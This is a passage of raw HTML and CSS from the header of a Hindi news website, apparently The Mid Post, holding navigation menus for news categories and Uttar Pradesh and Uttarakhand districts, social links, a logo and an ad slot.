.tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70613"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74928"><a href="https://www.themidpost.in/category/bharat/"><div class="tdb-menu-item-text">भारत</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/"><div class="tdb-menu-item-text">बिहार चुनाव 2025</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121406 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttar-pradesh/"><div class="tdb-menu-item-text">उत्तर प्रदेश</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><div class="tdb-menu-item-text">आगरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><div class="tdb-menu-item-text">अमरोहा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><div class="tdb-menu-item-text">बुलन्दशहर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><div class="tdb-menu-item-text">गाज़ियाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><div class="tdb-menu-item-text">हापुड़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><div class="tdb-menu-item-text">कानपुर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><div class="tdb-menu-item-text">लखनऊ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><div class="tdb-menu-item-text">मथुरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><div class="tdb-menu-item-text">मेरठ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><div class="tdb-menu-item-text">मुरादाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><div class="tdb-menu-item-text">नोएडा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><div class="tdb-menu-item-text">संभल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><div class="tdb-menu-item-text">प्रतापगढ़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><div class="tdb-menu-item-text">शामली</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122318 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttarakhand/"><div class="tdb-menu-item-text">उत्तराखंड</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><div class="tdb-menu-item-text">देहरादून</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><div class="tdb-menu-item-text">चमोली</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><div class="tdb-menu-item-text">नैनीताल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><div class="tdb-menu-item-text">हल्द्वानी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><div class="tdb-menu-item-text">हरिद्वार</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><div class="tdb-menu-item-text">रुद्रप्रयाग</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><div class="tdb-menu-item-text">ऋषिकेश</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><div class="tdb-menu-item-text">उत्तरकाशी</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126528"><a href="https://www.themidpost.in/category/astrology/"><div class="tdb-menu-item-text">ज्योतिष</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/"><div class="tdb-menu-item-text">लाइफस्टाइल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70608"><a href="https://www.themidpost.in/category/business/"><div class="tdb-menu-item-text">बिज़नेस</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70609"><a href="https://www.themidpost.in/category/tech/"><div class="tdb-menu-item-text">टेक</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70610"><a href="https://www.themidpost.in/category/auto/"><div class="tdb-menu-item-text">ऑटो</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70611"><a href="https://www.themidpost.in/category/health/"><div class="tdb-menu-item-text">स्वास्थ्य</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70612"><a href="https://www.themidpost.in/category/sports/"><div class="tdb-menu-item-text">खेल</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130295"><a href="https://www.themidpost.in/category/stories/"><div class="tdb-menu-item-text">कहानियाँ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131509"><a href="https://www.themidpost.in/web-stories/"><div class="tdb-menu-item-text">WebStories</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{width:20%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_56 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:26.6px}.tdi_56 .tdm-social-item i.td-icon-linkedin,.tdi_56 .tdm-social-item i.td-icon-pinterest,.tdi_56 .tdm-social-item i.td-icon-blogger,.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_56 .tdm-social-item{width:26.6px;height:26.6px;margin:3px 6px 3px 0}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_56 .tdm-social-item i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_56 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_56 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheMidPostOfficially?mibextid=ZbWKwL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/themid_post/?igsh=MWR5aGhiMXkwZ3RsNQ%3D%3D#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fthe_midpost"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}#tdi_57{max-width:100%!important}@media (min-width:768px){.tdi_58{margin-left:-14px;margin-right:-14px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_58{padding-top:22px!important}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:32px!important}}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{margin-top:0px!important}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61{margin-top:0px!important}</style>
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">-विज्ञापन-</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9748241750711991"
     crossorigin="anonymous"></script>
<!-- Desktop_970x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-9748241750711991"
     data-ad-slot="5757748937"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_63{min-height:0}.tdi_63:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_63:before{width:100%}}.tdi_63{position:relative}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#000000!important}</style></div><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_65.tdc-row-content-vert-center,.tdi_65.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_65.tdc-row-content-vert-bottom,.tdi_65.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_65.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_65.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-right:14px!important;padding-left:14px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_68 .tdb-logo-text-title{display:block}.tdi_68 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_68 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:58%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>.tdi_71 .td_block_inner{text-align:center}.tdi_71 .tdb-menu>li{margin-right:28px}.tdi_71 .tdb-menu>li:last-child{margin-right:0}.tdi_71 .tdb-menu-items-dropdown{margin-left:28px}.tdi_71 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0px;color:#ffffff}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:48px!important;font-weight:700!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_71 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-menu>li{margin-right:18px}.tdi_71 .tdb-menu>li:last-child{margin-right:0}.tdi_71 .tdb-menu-items-dropdown{margin-left:18px}.tdi_71 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}</style>
<style>.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70613"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74928"><a href="https://www.themidpost.in/category/bharat/"><div class="tdb-menu-item-text">भारत</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/"><div class="tdb-menu-item-text">बिहार चुनाव 2025</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121406 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttar-pradesh/"><div class="tdb-menu-item-text">उत्तर प्रदेश</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><div class="tdb-menu-item-text">आगरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><div class="tdb-menu-item-text">अमरोहा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><div class="tdb-menu-item-text">बुलन्दशहर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><div class="tdb-menu-item-text">गाज़ियाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><div class="tdb-menu-item-text">हापुड़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><div class="tdb-menu-item-text">कानपुर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><div class="tdb-menu-item-text">लखनऊ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><div class="tdb-menu-item-text">मथुरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><div class="tdb-menu-item-text">मेरठ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><div class="tdb-menu-item-text">मुरादाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><div class="tdb-menu-item-text">नोएडा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><div class="tdb-menu-item-text">संभल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><div class="tdb-menu-item-text">प्रतापगढ़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><div class="tdb-menu-item-text">शामली</div></a></li>
</ul>
</li>
